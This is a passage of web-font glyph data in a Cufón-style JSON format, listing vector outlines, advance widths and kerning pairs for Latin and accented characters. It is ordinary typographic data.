":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm49,-249r34,0r32,51r-22,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"150,-238r0,26v-62,-1,-101,39,-105,85v34,-49,128,-27,128,48v0,43,-29,83,-78,83v-50,0,-83,-39,-83,-100v0,-89,51,-139,138,-142xm141,-77v0,-66,-97,-70,-97,-11v0,39,18,67,51,67v27,0,46,-23,46,-56"},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"180,-69v0,70,-85,76,-153,68r0,-238v57,-10,144,-11,144,55v0,25,-18,43,-41,54v23,5,50,25,50,61xm59,-218r0,78v42,4,80,-8,80,-41v0,-38,-46,-43,-80,-37xm59,-116r0,92v40,6,89,-1,88,-45v0,-42,-42,-50,-88,-47","w":195,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"V":-1,"W":-1,"\u0174":-1,"Y":5,"\u00dd":5,"\u0178":5,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":-3,"\u201d":-3,",":5,".":5,"\u2026":5}},{"d":"35,4r0,-26v59,3,99,-34,104,-86v-36,49,-124,20,-124,-47v0,-44,32,-83,80,-83v95,0,90,167,37,208v-27,21,-56,34,-97,34xm46,-157v0,60,94,67,94,14v0,-40,-15,-71,-48,-71v-27,0,-46,24,-46,57"},{"d":"117,-43v36,0,47,-52,52,-89v-40,-13,-76,21,-75,62v0,16,7,27,23,27xm183,8r6,15v-78,40,-174,-3,-174,-98v0,-74,52,-138,132,-138v63,0,104,44,104,104v0,54,-30,86,-63,86v-14,0,-28,-10,-27,-32r-2,0v-20,43,-87,45,-89,-14v-2,-58,63,-103,124,-78r-13,66v-5,27,-1,40,11,40v18,1,39,-25,39,-66v0,-53,-31,-90,-87,-90v-59,0,-108,47,-108,120v0,82,81,120,147,85","w":265},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm161,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v-2,-49,38,-37,63,-23v5,0,9,-2,10,-14r16,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"191,-106r0,20r-167,86r0,-25r142,-71r-142,-71r0,-25","w":214},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm156,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v-2,-49,38,-37,63,-23v5,0,9,-2,10,-14r16,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"96,-192r23,0r0,85r81,0r0,22r-81,0r0,85r-23,0r0,-85r-82,0r0,-22r82,0r0,-85","w":214},{"d":"59,70r-35,0r5,-172r25,0xm42,-176v13,0,21,10,21,23v0,12,-9,22,-22,22v-13,0,-21,-10,-21,-22v0,-13,9,-23,22,-23","w":82},{"d":"100,0r-33,0r-62,-243r34,0r47,207r52,-207r33,0r30,123v8,28,10,60,17,84r52,-207r32,0r-69,243r-33,0r-30,-126v-9,-30,-11,-58,-17,-80v-12,65,-37,141,-53,206","w":304,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"27,0r0,-243r32,0r1,117v29,-41,62,-78,93,-117r39,0r-88,103r95,140r-37,0r-80,-119r-23,26r0,93r-32,0","w":195,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-14,"\u0134":-14,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-5,"W":-5,"\u0174":-5,"Y":3,"\u00dd":3,"\u0178":3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,":":-8,";":-8,"\u00ab":2,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,")":-8,"]":-8,"}":-8,"\u2018":1,"\u201c":1,"\u2019":-3,"\u201d":-3,",":-6,".":-6,"\u2026":-6,"\u00b5":-2}},{"d":"123,-233v60,0,108,50,108,111v0,62,-48,111,-109,111v-61,0,-109,-49,-109,-111v0,-61,48,-111,110,-111xm122,-219v-51,0,-91,43,-91,98v0,54,39,95,91,95v51,0,91,-41,91,-96v0,-54,-40,-97,-91,-97xm171,-177r-5,14v-5,-3,-18,-9,-35,-9v-34,0,-50,22,-50,51v0,43,53,63,87,41r4,14v-47,28,-110,0,-110,-54v0,-57,68,-82,109,-57","w":243},{"d":"54,-69r-25,0r-5,-174r35,0xm41,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-9,22,-22,22","w":82},{"d":"28,42r-22,3v8,-22,17,-61,21,-87r36,-3v-9,31,-25,70,-35,87","w":74,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm165,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v0,-22,9,-37,24,-37v17,0,43,34,48,0r17,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"97,-247r21,13r-34,45r55,-7r0,25v-18,-1,-39,-7,-55,-6r35,43r-23,13v-8,-16,-13,-35,-23,-50r-23,50r-20,-13v11,-16,25,-28,34,-45r-53,8r0,-25v17,1,38,7,53,6r-34,-44r22,-13v8,16,13,36,23,51","w":149},{"d":"-17,51v42,-8,47,-15,47,-79r0,-146r32,0v-8,98,36,248,-75,250xm46,-243v12,0,20,9,20,20v0,10,-8,19,-21,19v-12,0,-19,-9,-19,-19v0,-11,8,-20,20,-20","w":87,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm43,-298r38,0r33,42r-25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm54,-246r19,0v2,14,11,25,25,25v17,0,26,-13,27,-25r18,0v0,27,-17,45,-44,45v-32,0,-45,-22,-45,-45","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm86,-193v-21,0,-36,-15,-36,-33v0,-19,15,-34,37,-34v22,0,35,15,35,34v0,19,-15,33,-36,33xm86,-207v11,0,19,-8,19,-19v0,-11,-7,-21,-19,-21v-11,0,-18,10,-18,21v0,10,7,19,18,19","w":173},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm46,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm52,-249r35,0r31,51r-22,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm61,-249r22,0r34,51r-24,0v-8,-11,-13,-24,-22,-34r-20,34r-24,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"105,18r-22,0v-2,-36,4,-81,-2,-113v-28,0,-68,-23,-69,-69v0,-37,20,-79,99,-79v19,0,33,1,42,3r0,258r-22,0r0,-240r-26,0r0,240"},{"d":"101,31r-23,0r0,-36v-21,0,-41,-7,-54,-16r8,-24v25,20,97,24,95,-20v0,-20,-14,-32,-41,-43v-37,-14,-59,-32,-59,-63v0,-30,21,-53,54,-58r0,-36r22,0r0,35v21,1,36,7,47,13r-9,24v-8,-4,-22,-13,-45,-13v-28,0,-38,16,-38,31v0,18,12,31,44,41v72,23,76,113,-1,127r0,38"},{"d":"26,0r0,-256r32,0r0,256r-32,0xm19,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"200,-121r-186,0r0,-22r186,0r0,22xm200,-51r-186,0r0,-21r186,0r0,21","w":214},{"d":"227,-127v0,107,-90,142,-200,126r0,-238v103,-18,200,8,200,112xm59,-216r0,192v81,9,135,-25,135,-102v0,-69,-60,-107,-135,-90","w":239,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm102,-298r34,0r-40,41r-23,0xm155,-298r34,0r-40,41r-23,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"125,-247v67,0,1